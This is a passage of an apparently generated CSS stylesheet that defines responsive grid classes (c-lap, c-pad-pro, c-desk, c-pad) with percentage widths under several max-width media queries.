    }
    .c-lap-7 {
        width: 7%
    }
    .c-lap-8 {
        width: 8%
    }
    .c-lap-9 {
        width: 9%
    }
    .c-lap-10 {
        width: 10%
    }
    .c-lap-11 {
        width: 11%
    }
    .c-lap-12 {
        width: 12%
    }
    .c-lap-13 {
        width: 13%
    }
    .c-lap-14 {
        width: 14%
    }
    .c-lap-15 {
        width: 15%
    }
    .c-lap-16 {
        width: 16%
    }
    .c-lap-17 {
        width: 17%
    }
    .c-lap-18 {
        width: 18%
    }
    .c-lap-19 {
        width: 19%
    }
    .c-lap-20 {
        width: 20%
    }
    .c-lap-21 {
        width: 21%
    }
    .c-lap-22 {
        width: 22%
    }
    .c-lap-23 {
        width: 23%
    }
    .c-lap-24 {
        width: 24%
    }
    .c-lap-25 {
        width: 25%
    }
    .c-lap-26 {
        width: 26%
    }
    .c-lap-27 {
        width: 27%
    }
    .c-lap-28 {
        width: 28%
    }
    .c-lap-29 {
        width: 29%
    }
    .c-lap-30 {
        width: 30%
    }
    .c-lap-31 {
        width: 31%
    }
    .c-lap-32 {
        width: 32%
    }
    .c-lap-33 {
        width: 33%
    }
    .c-lap-34 {
        width: 34%
    }
    .c-lap-35 {
        width: 35%
    }
    .c-lap-36 {
        width: 36%
    }
    .c-lap-37 {
        width: 37%
    }
    .c-lap-38 {
        width: 38%
    }
    .c-lap-39 {
        width: 39%
    }
    .c-lap-40 {
        width: 40%
    }
    .c-lap-41 {
        width: 41%
    }
    .c-lap-42 {
        width: 42%
    }
    .c-lap-43 {
        width: 43%
    }
    .c-lap-44 {
        width: 44%
    }
    .c-lap-45 {
        width: 45%
    }
    .c-lap-46 {
        width: 46%
    }
    .c-lap-47 {
        width: 47%
    }
    .c-lap-48 {
        width: 48%
    }
    .c-lap-49 {
        width: 49%
    }
    .c-lap-50 {
        width: 50%
    }
    .c-lap-51 {
        width: 51%
    }
    .c-lap-52 {
        width: 52%
    }
    .c-lap-53 {
        width: 53%
    }
    .c-lap-54 {
        width: 54%
    }
    .c-lap-55 {
        width: 55%
    }
    .c-lap-56 {
        width: 56%
    }
    .c-lap-57 {
        width: 57%
    }
    .c-lap-58 {
        width: 58%
    }
    .c-lap-59 {
        width: 59%
    }
    .c-lap-60 {
        width: 60%
    }
    .c-lap-61 {
        width: 61%
    }
    .c-lap-62 {
        width: 62%
    }
    .c-lap-63 {
        width: 63%
    }
    .c-lap-64 {
        width: 64%
    }
    .c-lap-65 {
        width: 65%
    }
    .c-lap-66 {
        width: 66%
    }
    .c-lap-67 {
        width: 67%
    }
    .c-lap-68 {
        width: 68%
    }
    .c-lap-69 {
        width: 69%
    }
    .c-lap-70 {
        width: 70%
    }
    .c-lap-71 {
        width: 71%
    }
    .c-lap-72 {
        width: 72%
    }
    .c-lap-73 {
        width: 73%
    }
    .c-lap-74 {
        width: 74%
    }
    .c-lap-75 {
        width: 75%
    }
    .c-lap-76 {
        width: 76%
    }
    .c-lap-77 {
        width: 77%
    }
    .c-lap-78 {
        width: 78%
    }
    .c-lap-79 {
        width: 79%
    }
    .c-lap-80 {
        width: 80%
    }
    .c-lap-81 {
        width: 81%
    }
    .c-lap-82 {
        width: 82%
    }
    .c-lap-83 {
        width: 83%
    }
    .c-lap-84 {
        width: 84%
    }
    .c-lap-85 {
        width: 85%
    }
    .c-lap-86 {
        width: 86%
    }
    .c-lap-87 {
        width: 87%
    }
    .c-lap-88 {
        width: 88%
    }
    .c-lap-89 {
        width: 89%
    }
    .c-lap-90 {
        width: 90%
    }
    .c-lap-91 {
        width: 91%
    }
    .c-lap-92 {
        width: 92%
    }
    .c-lap-93 {
        width: 93%
    }
    .c-lap-94 {
        width: 94%
    }
    .c-lap-95 {
        width: 95%
    }
    .c-lap-96 {
        width: 96%
    }
    .c-lap-97 {
        width: 97%
    }
    .c-lap-98 {
        width: 98%
    }
    .c-lap-99 {
        width: 99%
    }
    .c-lap-100 {
        width: 100%
    }
    .c-lap-1-3 {
        width: 33.333333333333336%
    }
    .c-lap-2-3 {
        width: 66.66666666666667%
    }
    .c-lap-3-3 {
        width: 100%
    }
    .c-lap-1-4 {
        width: 25%
    }
    .c-lap-2-4 {
        width: 50%
    }
    .c-lap-3-4 {
        width: 75%
    }
    .c-lap-4-4 {
        width: 100%
    }
    .c-lap-1-5 {
        width: 20%
    }
    .c-lap-2-5 {
        width: 40%
    }
    .c-lap-3-5 {
        width: 60%
    }
    .c-lap-4-5 {
        width: 80%
    }
    .c-lap-5-5 {
        width: 100%
    }
    .c-lap-1-6 {
        width: 16.666666666666668%
    }
    .c-lap-2-6 {
        width: 33.333333333333336%
    }
    .c-lap-3-6 {
        width: 50%
    }
    .c-lap-4-6 {
        width: 66.66666666666667%
    }
    .c-lap-5-6 {
        width: 83.33333333333333%
    }
    .c-lap-6-6 {
        width: 100%
    }
    .c-lap-1-7 {
        width: 14.285714285714286%
    }
    .c-lap-2-7 {
        width: 28.571428571428573%
    }
    .c-lap-3-7 {
        width: 42.857142857142854%
    }
    .c-lap-4-7 {
        width: 57.142857142857146%
    }
    .c-lap-5-7 {
        width: 71.42857142857143%
    }
    .c-lap-6-7 {
        width: 85.71428571428571%
    }
    .c-lap-7-7 {
        width: 100%
    }
    .c-lap-1-8 {
        width: 12.5%
    }
    .c-lap-2-8 {
        width: 25%
    }
    .c-lap-3-8 {
        width: 37.5%
    }
    .c-lap-4-8 {
        width: 50%
    }
    .c-lap-5-8 {
        width: 62.5%
    }
    .c-lap-6-8 {
        width: 75%
    }
    .c-lap-7-8 {
        width: 87.5%
    }
    .c-lap-8-8 {
        width: 100%
    }
    .c-lap-1-9 {
        width: 11.11111111111111%
    }
    .c-lap-2-9 {
        width: 22.22222222222222%
    }
    .c-lap-3-9 {
        width: 33.333333333333336%
    }
    .c-lap-4-9 {
        width: 44.44444444444444%
    }
    .c-lap-5-9 {
        width: 55.55555555555556%
    }
    .c-lap-6-9 {
        width: 66.66666666666667%
    }
    .c-lap-7-9 {
        width: 77.77777777777777%
    }
    .c-lap-8-9 {
        width: 88.88888888888889%
    }
    .c-lap-9-9 {
        width: 100%
    }
    .c-lap-1-10 {
        width: 10%
    }
    .c-lap-2-10 {
        width: 20%
    }
    .c-lap-3-10 {
        width: 30%
    }
    .c-lap-4-10 {
        width: 40%
    }
    .c-lap-5-10 {
        width: 50%
    }
    .c-lap-6-10 {
        width: 60%
    }
    .c-lap-7-10 {
        width: 70%
    }
    .c-lap-8-10 {
        width: 80%
    }
    .c-lap-9-10 {
        width: 90%
    }
    .c-lap-10-10 {
        width: 100%
    }
    .c-lap-1-11 {
        width: 9.090909090909092%
    }
    .c-lap-2-11 {
        width: 18.181818181818183%
    }
    .c-lap-3-11 {
        width: 27.272727272727273%
    }
    .c-lap-4-11 {
        width: 36.36363636363637%
    }
    .c-lap-5-11 {
        width: 45.45454545454545%
    }
    .c-lap-6-11 {
        width: 54.54545454545455%
    }
    .c-lap-7-11 {
        width: 63.63636363636363%
    }
    .c-lap-8-11 {
        width: 72.72727272727273%
    }
    .c-lap-9-11 {
        width: 81.81818181818181%
    }
    .c-lap-10-11 {
        width: 90.9090909090909%
    }
    .c-lap-11-11 {
        width: 100%
    }
    .c-lap-1-12 {
        width: 8.333333333333334%
    }
    .c-lap-2-12 {
        width: 16.666666666666668%
    }
    .c-lap-3-12 {
        width: 25%
    }
    .c-lap-4-12 {
        width: 33.333333333333336%
    }
    .c-lap-5-12 {
        width: 41.666666666666664%
    }
    .c-lap-6-12 {
        width: 50%
    }
    .c-lap-7-12 {
        width: 58.333333333333336%
    }
    .c-lap-8-12 {
        width: 66.66666666666667%
    }
    .c-lap-9-12 {
        width: 75%
    }
    .c-lap-10-12 {
        width: 83.33333333333333%
    }
    .c-lap-11-12 {
        width: 91.66666666666667%
    }
    .c-lap-12-12 {
        width: 100%
    }
}

@media all and (max-width:1024px) {
    .c-pad-pro-1 {
        width: 1%
    }
    .c-pad-pro-2 {
        width: 2%
    }
    .c-pad-pro-3 {
        width: 3%
    }
    .c-pad-pro-4 {
        width: 4%
    }
    .c-pad-pro-5 {
        width: 5%
    }
    .c-pad-pro-6 {
        width: 6%
    }
    .c-pad-pro-7 {
        width: 7%
    }
    .c-pad-pro-8 {
        width: 8%
    }
    .c-pad-pro-9 {
        width: 9%
    }
    .c-pad-pro-10 {
        width: 10%
    }
    .c-pad-pro-11 {
        width: 11%
    }
    .c-pad-pro-12 {
        width: 12%
    }
    .c-pad-pro-13 {
        width: 13%
    }
    .c-pad-pro-14 {
        width: 14%
    }
    .c-pad-pro-15 {
        width: 15%
    }
    .c-pad-pro-16 {
        width: 16%
    }
    .c-pad-pro-17 {
        width: 17%
    }
    .c-pad-pro-18 {
        width: 18%
    }
    .c-pad-pro-19 {
        width: 19%
    }
    .c-pad-pro-20 {
        width: 20%
    }
    .c-pad-pro-21 {
        width: 21%
    }
    .c-pad-pro-22 {
        width: 22%
    }
    .c-pad-pro-23 {
        width: 23%
    }
    .c-pad-pro-24 {
        width: 24%
    }
    .c-pad-pro-25 {
        width: 25%
    }
    .c-pad-pro-26 {
        width: 26%
    }
    .c-pad-pro-27 {
        width: 27%
    }
    .c-pad-pro-28 {
        width: 28%
    }
    .c-pad-pro-29 {
        width: 29%
    }
    .c-pad-pro-30 {
        width: 30%
    }
    .c-pad-pro-31 {
        width: 31%
    }
    .c-pad-pro-32 {
        width: 32%
    }
    .c-pad-pro-33 {
        width: 33%
    }
    .c-pad-pro-34 {
        width: 34%
    }
    .c-pad-pro-35 {
        width: 35%
    }
    .c-pad-pro-36 {
        width: 36%
    }
    .c-pad-pro-37 {
        width: 37%
    }
    .c-pad-pro-38 {
        width: 38%
    }
    .c-pad-pro-39 {
        width: 39%
    }
    .c-pad-pro-40 {
        width: 40%
    }
    .c-pad-pro-41 {
        width: 41%
    }
    .c-pad-pro-42 {
        width: 42%
    }
    .c-pad-pro-43 {
        width: 43%
    }
    .c-pad-pro-44 {
        width: 44%
    }
    .c-pad-pro-45 {
        width: 45%
    }
    .c-pad-pro-46 {
        width: 46%
    }
    .c-pad-pro-47 {
        width: 47%
    }
    .c-pad-pro-48 {
        width: 48%
    }
    .c-pad-pro-49 {
        width: 49%
    }
    .c-pad-pro-50 {
        width: 50%
    }
    .c-pad-pro-51 {
        width: 51%
    }
    .c-pad-pro-52 {
        width: 52%
    }
    .c-pad-pro-53 {
        width: 53%
    }
    .c-pad-pro-54 {
        width: 54%
    }
    .c-pad-pro-55 {
        width: 55%
    }
    .c-pad-pro-56 {
        width: 56%
    }
    .c-pad-pro-57 {
        width: 57%
    }
    .c-pad-pro-58 {
        width: 58%
    }
    .c-pad-pro-59 {
        width: 59%
    }
    .c-pad-pro-60 {
        width: 60%
    }
    .c-pad-pro-61 {
        width: 61%
    }
    .c-pad-pro-62 {
        width: 62%
    }
    .c-pad-pro-63 {
        width: 63%
    }
    .c-pad-pro-64 {
        width: 64%
    }
    .c-pad-pro-65 {
        width: 65%
    }
    .c-pad-pro-66 {
        width: 66%
    }
    .c-pad-pro-67 {
        width: 67%
    }
    .c-pad-pro-68 {
        width: 68%
    }
    .c-pad-pro-69 {
        width: 69%
    }
    .c-pad-pro-70 {
        width: 70%
    }
    .c-pad-pro-71 {
        width: 71%
    }
    .c-pad-pro-72 {
        width: 72%
    }
    .c-pad-pro-73 {
        width: 73%
    }
    .c-pad-pro-74 {
        width: 74%
    }
    .c-pad-pro-75 {
        width: 75%
    }
    .c-pad-pro-76 {
        width: 76%
    }
    .c-pad-pro-77 {
        width: 77%
    }
    .c-pad-pro-78 {
        width: 78%
    }
    .c-pad-pro-79 {
        width: 79%
    }
    .c-pad-pro-80 {
        width: 80%
    }
    .c-pad-pro-81 {
        width: 81%
    }
    .c-pad-pro-82 {
        width: 82%
    }
    .c-pad-pro-83 {
        width: 83%
    }
    .c-pad-pro-84 {
        width: 84%
    }
    .c-pad-pro-85 {
        width: 85%
    }
    .c-pad-pro-86 {
        width: 86%
    }
    .c-pad-pro-87 {
        width: 87%
    }
    .c-pad-pro-88 {
        width: 88%
    }
    .c-pad-pro-89 {
        width: 89%
    }
    .c-pad-pro-90 {
        width: 90%
    }
    .c-pad-pro-91 {
        width: 91%
    }
    .c-pad-pro-92 {
        width: 92%
    }
    .c-pad-pro-93 {
        width: 93%
    }
    .c-pad-pro-94 {
        width: 94%
    }
    .c-pad-pro-95 {
        width: 95%
    }
    .c-pad-pro-96 {
        width: 96%
    }
    .c-pad-pro-97 {
        width: 97%
    }
    .c-pad-pro-98 {
        width: 98%
    }
    .c-pad-pro-99 {
        width: 99%
    }
    .c-pad-pro-100 {
        width: 100%
    }
    .c-pad-pro-1-3 {
        width: 33.333333333333336%
    }
    .c-pad-pro-2-3 {
        width: 66.66666666666667%
    }
    .c-pad-pro-3-3 {
        width: 100%
    }
    .c-pad-pro-1-4 {
        width: 25%
    }
    .c-pad-pro-2-4 {
        width: 50%
    }
    .c-pad-pro-3-4 {
        width: 75%
    }
    .c-pad-pro-4-4 {
        width: 100%
    }
    .c-pad-pro-1-5 {
        width: 20%
    }
    .c-pad-pro-2-5 {
        width: 40%
    }
    .c-pad-pro-3-5 {
        width: 60%
    }
    .c-pad-pro-4-5 {
        width: 80%
    }
    .c-pad-pro-5-5 {
        width: 100%
    }
    .c-pad-pro-1-6 {
        width: 16.666666666666668%
    }
    .c-pad-pro-2-6 {
        width: 33.333333333333336%
    }
    .c-pad-pro-3-6 {
        width: 50%
    }
    .c-pad-pro-4-6 {
        width: 66.66666666666667%
    }
    .c-pad-pro-5-6 {
        width: 83.33333333333333%
    }
    .c-pad-pro-6-6 {
        width: 100%
    }
    .c-pad-pro-1-7 {
        width: 14.285714285714286%
    }
    .c-pad-pro-2-7 {
        width: 28.571428571428573%
    }
    .c-pad-pro-3-7 {
        width: 42.857142857142854%
    }
    .c-pad-pro-4-7 {
        width: 57.142857142857146%
    }
    .c-pad-pro-5-7 {
        width: 71.42857142857143%
    }
    .c-pad-pro-6-7 {
        width: 85.71428571428571%
    }
    .c-pad-pro-7-7 {
        width: 100%
    }
    .c-pad-pro-1-8 {
        width: 12.5%
    }
    .c-pad-pro-2-8 {
        width: 25%
    }
    .c-pad-pro-3-8 {
        width: 37.5%
    }
    .c-pad-pro-4-8 {
        width: 50%
    }
    .c-pad-pro-5-8 {
        width: 62.5%
    }
    .c-pad-pro-6-8 {
        width: 75%
    }
    .c-pad-pro-7-8 {
        width: 87.5%
    }
    .c-pad-pro-8-8 {
        width: 100%
    }
    .c-pad-pro-1-9 {
        width: 11.11111111111111%
    }
    .c-pad-pro-2-9 {
        width: 22.22222222222222%
    }
    .c-pad-pro-3-9 {
        width: 33.333333333333336%
    }
    .c-pad-pro-4-9 {
        width: 44.44444444444444%
    }
    .c-pad-pro-5-9 {
        width: 55.55555555555556%
    }
    .c-pad-pro-6-9 {
        width: 66.66666666666667%
    }
    .c-pad-pro-7-9 {
        width: 77.77777777777777%
    }
    .c-pad-pro-8-9 {
        width: 88.88888888888889%
    }
    .c-pad-pro-9-9 {
        width: 100%
    }
    .c-pad-pro-1-10 {
        width: 10%
    }
    .c-pad-pro-2-10 {
        width: 20%
    }
    .c-pad-pro-3-10 {
        width: 30%
    }
    .c-pad-pro-4-10 {
        width: 40%
    }
    .c-pad-pro-5-10 {
        width: 50%
    }
    .c-pad-pro-6-10 {
        width: 60%
    }
    .c-pad-pro-7-10 {
        width: 70%
    }
    .c-pad-pro-8-10 {
        width: 80%
    }
    .c-pad-pro-9-10 {
        width: 90%
    }
    .c-pad-pro-10-10 {
        width: 100%
    }
    .c-pad-pro-1-11 {
        width: 9.090909090909092%
    }
    .c-pad-pro-2-11 {
        width: 18.181818181818183%
    }
    .c-pad-pro-3-11 {
        width: 27.272727272727273%
    }
    .c-pad-pro-4-11 {
        width: 36.36363636363637%
    }
    .c-pad-pro-5-11 {
        width: 45.45454545454545%
    }
    .c-pad-pro-6-11 {
        width: 54.54545454545455%
    }
    .c-pad-pro-7-11 {
        width: 63.63636363636363%
    }
    .c-pad-pro-8-11 {
        width: 72.72727272727273%
    }
    .c-pad-pro-9-11 {
        width: 81.81818181818181%
    }
    .c-pad-pro-10-11 {
        width: 90.9090909090909%
    }
    .c-pad-pro-11-11 {
        width: 100%
    }
    .c-pad-pro-1-12 {
        width: 8.333333333333334%
    }
    .c-pad-pro-2-12 {
        width: 16.666666666666668%
    }
    .c-pad-pro-3-12 {
        width: 25%
    }
    .c-pad-pro-4-12 {
        width: 33.333333333333336%
    }
    .c-pad-pro-5-12 {
        width: 41.666666666666664%
    }
    .c-pad-pro-6-12 {
        width: 50%
    }
    .c-pad-pro-7-12 {
        width: 58.333333333333336%
    }
    .c-pad-pro-8-12 {
        width: 66.66666666666667%
    }
    .c-pad-pro-9-12 {
        width: 75%
    }
    .c-pad-pro-10-12 {
        width: 83.33333333333333%
    }
    .c-pad-pro-11-12 {
        width: 91.66666666666667%
    }
    .c-pad-pro-12-12 {
        width: 100%
    }
}

@media all and (max-width:990px) {
    .c-desk-1 {
        width: 1%
    }
    .c-desk-2 {
        width: 2%
    }
    .c-desk-3 {
        width: 3%
    }
    .c-desk-4 {
        width: 4%
    }
    .c-desk-5 {
        width: 5%
    }
    .c-desk-6 {
        width: 6%
    }
    .c-desk-7 {
        width: 7%
    }
    .c-desk-8 {
        width: 8%
    }
    .c-desk-9 {
        width: 9%
    }
    .c-desk-10 {
        width: 10%
    }
    .c-desk-11 {
        width: 11%
    }
    .c-desk-12 {
        width: 12%
    }
    .c-desk-13 {
        width: 13%
    }
    .c-desk-14 {
        width: 14%
    }
    .c-desk-15 {
        width: 15%
    }
    .c-desk-16 {
        width: 16%
    }
    .c-desk-17 {
        width: 17%
    }
    .c-desk-18 {
        width: 18%
    }
    .c-desk-19 {
        width: 19%
    }
    .c-desk-20 {
        width: 20%
    }
    .c-desk-21 {
        width: 21%
    }
    .c-desk-22 {
        width: 22%
    }
    .c-desk-23 {
        width: 23%
    }
    .c-desk-24 {
        width: 24%
    }
    .c-desk-25 {
        width: 25%
    }
    .c-desk-26 {
        width: 26%
    }
    .c-desk-27 {
        width: 27%
    }
    .c-desk-28 {
        width: 28%
    }
    .c-desk-29 {
        width: 29%
    }
    .c-desk-30 {
        width: 30%
    }
    .c-desk-31 {
        width: 31%
    }
    .c-desk-32 {
        width: 32%
    }
    .c-desk-33 {
        width: 33%
    }
    .c-desk-34 {
        width: 34%
    }
    .c-desk-35 {
        width: 35%
    }
    .c-desk-36 {
        width: 36%
    }
    .c-desk-37 {
        width: 37%
    }
    .c-desk-38 {
        width: 38%
    }
    .c-desk-39 {
        width: 39%
    }
    .c-desk-40 {
        width: 40%
    }
    .c-desk-41 {
        width: 41%
    }
    .c-desk-42 {
        width: 42%
    }
    .c-desk-43 {
        width: 43%
    }
    .c-desk-44 {
        width: 44%
    }
    .c-desk-45 {
        width: 45%
    }
    .c-desk-46 {
        width: 46%
    }
    .c-desk-47 {
        width: 47%
    }
    .c-desk-48 {
        width: 48%
    }
    .c-desk-49 {
        width: 49%
    }
    .c-desk-50 {
        width: 50%
    }
    .c-desk-51 {
        width: 51%
    }
    .c-desk-52 {
        width: 52%
    }
    .c-desk-53 {
        width: 53%
    }
    .c-desk-54 {
        width: 54%
    }
    .c-desk-55 {
        width: 55%
    }
    .c-desk-56 {
        width: 56%
    }
    .c-desk-57 {
        width: 57%
    }
    .c-desk-58 {
        width: 58%
    }
    .c-desk-59 {
        width: 59%
    }
    .c-desk-60 {
        width: 60%
    }
    .c-desk-61 {
        width: 61%
    }
    .c-desk-62 {
        width: 62%
    }
    .c-desk-63 {
        width: 63%
    }
    .c-desk-64 {
        width: 64%
    }
    .c-desk-65 {
        width: 65%
    }
    .c-desk-66 {
        width: 66%
    }
    .c-desk-67 {
        width: 67%
    }
    .c-desk-68 {
        width: 68%
    }
    .c-desk-69 {
        width: 69%
    }
    .c-desk-70 {
        width: 70%
    }
    .c-desk-71 {
        width: 71%
    }
    .c-desk-72 {
        width: 72%
    }
    .c-desk-73 {
        width: 73%
    }
    .c-desk-74 {
        width: 74%
    }
    .c-desk-75 {
        width: 75%
    }
    .c-desk-76 {
        width: 76%
    }
    .c-desk-77 {
        width: 77%
    }
    .c-desk-78 {
        width: 78%
    }
    .c-desk-79 {
        width: 79%
    }
    .c-desk-80 {
        width: 80%
    }
    .c-desk-81 {
        width: 81%
    }
    .c-desk-82 {
        width: 82%
    }
    .c-desk-83 {
        width: 83%
    }
    .c-desk-84 {
        width: 84%
    }
    .c-desk-85 {
        width: 85%
    }
    .c-desk-86 {
        width: 86%
    }
    .c-desk-87 {
        width: 87%
    }
    .c-desk-88 {
        width: 88%
    }
    .c-desk-89 {
        width: 89%
    }
    .c-desk-90 {
        width: 90%
    }
    .c-desk-91 {
        width: 91%
    }
    .c-desk-92 {
        width: 92%
    }
    .c-desk-93 {
        width: 93%
    }
    .c-desk-94 {
        width: 94%
    }
    .c-desk-95 {
        width: 95%
    }
    .c-desk-96 {
        width: 96%
    }
    .c-desk-97 {
        width: 97%
    }
    .c-desk-98 {
        width: 98%
    }
    .c-desk-99 {
        width: 99%
    }
    .c-desk-100 {
        width: 100%
    }
    .c-desk-1-3 {
        width: 33.333333333333336%
    }
    .c-desk-2-3 {
        width: 66.66666666666667%
    }
    .c-desk-3-3 {
        width: 100%
    }
    .c-desk-1-4 {
        width: 25%
    }
    .c-desk-2-4 {
        width: 50%
    }
    .c-desk-3-4 {
        width: 75%
    }
    .c-desk-4-4 {
        width: 100%
    }
    .c-desk-1-5 {
        width: 20%
    }
    .c-desk-2-5 {
        width: 40%
    }
    .c-desk-3-5 {
        width: 60%
    }
    .c-desk-4-5 {
        width: 80%
    }
    .c-desk-5-5 {
        width: 100%
    }
    .c-desk-1-6 {
        width: 16.666666666666668%
    }
    .c-desk-2-6 {
        width: 33.333333333333336%
    }
    .c-desk-3-6 {
        width: 50%
    }
    .c-desk-4-6 {
        width: 66.66666666666667%
    }
    .c-desk-5-6 {
        width: 83.33333333333333%
    }
    .c-desk-6-6 {
        width: 100%
    }
    .c-desk-1-7 {
        width: 14.285714285714286%
    }
    .c-desk-2-7 {
        width: 28.571428571428573%
    }
    .c-desk-3-7 {
        width: 42.857142857142854%
    }
    .c-desk-4-7 {
        width: 57.142857142857146%
    }
    .c-desk-5-7 {
        width: 71.42857142857143%
    }
    .c-desk-6-7 {
        width: 85.71428571428571%
    }
    .c-desk-7-7 {
        width: 100%
    }
    .c-desk-1-8 {
        width: 12.5%
    }
    .c-desk-2-8 {
        width: 25%
    }
    .c-desk-3-8 {
        width: 37.5%
    }
    .c-desk-4-8 {
        width: 50%
    }
    .c-desk-5-8 {
        width: 62.5%
    }
    .c-desk-6-8 {
        width: 75%
    }
    .c-desk-7-8 {
        width: 87.5%
    }
    .c-desk-8-8 {
        width: 100%
    }
    .c-desk-1-9 {
        width: 11.11111111111111%
    }
    .c-desk-2-9 {
        width: 22.22222222222222%
    }
    .c-desk-3-9 {
        width: 33.333333333333336%
    }
    .c-desk-4-9 {
        width: 44.44444444444444%
    }
    .c-desk-5-9 {
        width: 55.55555555555556%
    }
    .c-desk-6-9 {
        width: 66.66666666666667%
    }
    .c-desk-7-9 {
        width: 77.77777777777777%
    }
    .c-desk-8-9 {
        width: 88.88888888888889%
    }
    .c-desk-9-9 {
        width: 100%
    }
    .c-desk-1-10 {
        width: 10%
    }
    .c-desk-2-10 {
        width: 20%
    }
    .c-desk-3-10 {
        width: 30%
    }
    .c-desk-4-10 {
        width: 40%
    }
    .c-desk-5-10 {
        width: 50%
    }
    .c-desk-6-10 {
        width: 60%
    }
    .c-desk-7-10 {
        width: 70%
    }
    .c-desk-8-10 {
        width: 80%
    }
    .c-desk-9-10 {
        width: 90%
    }
    .c-desk-10-10 {
        width: 100%
    }
    .c-desk-1-11 {
        width: 9.090909090909092%
    }
    .c-desk-2-11 {
        width: 18.181818181818183%
    }
    .c-desk-3-11 {
        width: 27.272727272727273%
    }
    .c-desk-4-11 {
        width: 36.36363636363637%
    }
    .c-desk-5-11 {
        width: 45.45454545454545%
    }
    .c-desk-6-11 {
        width: 54.54545454545455%
    }
    .c-desk-7-11 {
        width: 63.63636363636363%
    }
    .c-desk-8-11 {
        width: 72.72727272727273%
    }
    .c-desk-9-11 {
        width: 81.81818181818181%
    }
    .c-desk-10-11 {
        width: 90.9090909090909%
    }
    .c-desk-11-11 {
        width: 100%
    }
    .c-desk-1-12 {
        width: 8.333333333333334%
    }
    .c-desk-2-12 {
        width: 16.666666666666668%
    }
    .c-desk-3-12 {
        width: 25%
    }
    .c-desk-4-12 {
        width: 33.333333333333336%
    }
    .c-desk-5-12 {
        width: 41.666666666666664%
    }
    .c-desk-6-12 {
        width: 50%
    }
    .c-desk-7-12 {
        width: 58.333333333333336%
    }
    .c-desk-8-12 {
        width: 66.66666666666667%
    }
    .c-desk-9-12 {
        width: 75%
    }
    .c-desk-10-12 {
        width: 83.33333333333333%
    }
    .c-desk-11-12 {
        width: 91.66666666666667%
    }
    .c-desk-12-12 {
        width: 100%
    }
}

@media all and (max-width:768px) {
    .c-pad-1 {
        width: 1%
    }
    .c-pad-2 {
        width: 2%
    }
    .c-pad-3 {
        width: 3%
    }
    .c-pad-4 {
        width: 4%
    }
    .c-pad-5 {
        width: 5%
    }
    .c-pad-6 {
        width: 6%
    }
    .c-pad-7 {
        width: 7%
    }
    .c-pad-8 {
        width: 8%
    }
    .c-pad-9 {
        width: 9%
    }
    .c-pad-10 {
        width: 10%
    }
    .c-pad-11 {
        width: 11%
    }
    .c-pad-12 {
        width: 12%
    }
    .c-pad-13 {
        width: 13%
    }
    .c-pad-14 {
        width: 14%
    }
    .c-pad-15 {
        width: 15%
    }
    .c-pad-16 {
        width: 16%
    }
    .c-pad-17 {
        width: 17%
    }
    .c-pad-18 {
        width: 18%
    }
    .c-pad-19 {
        width: 19%
    }
    .c-pad-20 {
        width: 20%
    }
    .c-pad-21 {
        width: 21%
    }
    .c-pad-22 {
        width: 22%
    }
    .c-pad-23 {
        width: 23%
    }
    .c-pad-24 {
        width: 24%
    }
    .c-pad-25 {
        width: 25%
    }
    .c-pad-26 {
        width: 26%
    }
    .c-pad-27 {
        width: 27%
    }
    .c-pad-28 {
        width: 28%
    }
    .c-pad-29 {
        width: 29%
    }
    .c-pad-30 {
        width: 30%
    }
    .c-pad-31 {
        width: 31%
    }
    .c-pad-32 {
        width: 32%
    }
    .c-pad-33 {
        width: 33%
    }
    .c-pad-34 {
        width: 34%
    }
    .c-pad-35 {
        width: 35%
    }
    .c-pad-36 {
        width: 36%
    }
    .c-pad-37 {
        width: 37%
    }
    .c-pad-38 {
        width: 38%
    }
    .c-pad-39 {
        width: 39%
    }
    .c-pad-40 {
        width: 40%
    }
    .c-pad-41 {
        width: 41%
    }
    .c-pad-42 {
        width: 42%
    }
    .c-pad-43 {
        width: 43%
    }
    .c-pad-44 {
        width: 44%
    }
    .c-pad-45 {
        width: 45%
    }
    .c-pad-46 {
        width: 46%
    }
    .c-pad-47 {
        width: 47%
    }
    .c-pad-48 {
        width: 48%
    }
    .c-pad-49 {
        width: 49%
    }
    .c-pad-50 {
        width: 50%
    }
    .c-pad-51 {
        width: 51%
    }
    .c-pad-52 {
        width: 52%
    }
    .c-pad-53 {
        width: 53%
    }
    .c-pad-54 {
        width: 54%
    }
    .c-pad-55 {
        width: 55%
    }
    .c-pad-56 {
        width: 56%
    }
    .c-pad-57 {
        width: 57%
    }
    .c-pad-58 {
        width: 58%
    }
    .c-pad-59 {
        width: 59%
    }
    .c-pad-60 {
        width: 60%
    }
    .c-pad-61 {
        width: 61%
    }
    .c-pad-62 {
        width: 62%
    }
    .c-pad-63 {
        width: 63%
    }
    .c-pad-64 {
        width: 64%
    }
    .c-pad-65 {
        width: 65%
    }
    .c-pad-66 {
        width: 66%
    }
    .c-pad-67 {
        width: 67%
    }
    .c-pad-68 {
        width: 68%
    }
    .c-pad-69 {
        width: 69%
    }
    .c-pad-70 {
        width: 70%
    }
    .c-pad-71 {
        width: 71%
    }
    .c-pad-72 {
        width: 72%
    }
    .c-pad-73 {
        width: 73%
    }
    .c-pad-74 {
        width: 74%
    }
    .c-pad-75 {
        width: 75%
    }
    .c-pad-76 {
        width: 76%
    }
    .c-pad-77 {
        width: 77%
    }
    .c-pad-78 {
        width: 78%
    }
    .c-pad-79 {
        width: 79%
    }
    .c-pad-80 {
        width: 80%
    }
    .c-pad-81 {
        width: 81%
    }
    .c-pad-82 {
        width: 82%
    }
    .c-pad-83 {
        width: 83%
    }
    .c-pad-84 {
        width: 84%
    }
    .c-pad-85 {
        width: 85%
    }
    .c-pad-86 {
        width: 86%
    }
    .c-pad-87 {
        width: 87%
    }
    .c-pad-88 {
        width: 88%
    }
    .c-pad-89 {
        width: 89%
    }
    .c-pad-90 {
        width: 90%
    }
    .c-pad-91 {
        width: 91%
    }
    .c-pad-92 {
        width: 92%
    }
    .c-pad-93 {
        width: 93%
    }
    .c-pad-94 {
        width: 94%
    }
    .c-pad-95 {
        width: 95%
    }
    .c-pad-96 {
        width: 96%
    }
    .c-pad-97 {
        width: 97%
    }
    .c-pad-98 {
        width: 98%
    }
    .c-pad-99 {
        width: 99%
    }
    .c-pad-100 {
        width: 100%
    }
    .c-pad-1-3 {
        width: 33.333333333333336%
    }
    .c-pad-2-3 {
        width: 66.66666666666667%
    }
    .c-pad-3-3 {
        width: 100%
    }
    .c-pad-1-4 {
        width: 25%
    }
    .c-pad-2-4 {
        width: 50%
    }
    .c-pad-3-4 {
        width: 75%
    }
    .c-pad-4-4 {
        width: 100%
    }
    .c-pad-1-5 {
        width: 20%
    }
    .c-pad-2-5 {
        width: 40%
    }
    .c-pad-3-5 {
        width: 60%
    }
    .c-pad-4-5 {
        width: 80%
    }
